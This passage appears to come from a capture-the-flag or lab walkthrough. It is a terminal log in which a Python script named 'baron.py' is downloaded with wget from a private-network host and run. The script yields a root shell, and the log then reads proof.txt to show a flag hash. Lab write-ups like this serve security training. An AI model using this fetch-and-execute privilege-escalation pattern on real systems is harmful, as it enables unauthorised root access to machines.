 --2022-09-21 23:04:56-- http://192.168.49.191/baron.py
Connecting to 192.168.49.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: ‘baron.py’
baron.py 100%[==========
2022-09-21 23:04:56 (17.8 MB/s) - ‘baron.py’ saved [8179/8179]
bash-5.0$ chmod +x baron.py
bash-5.0$ python3 baron.py
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
fix-wordpress flag.txt proof.txt snap
# cat proof.txt
f5ac13a80ca1991e0395bf255458ec07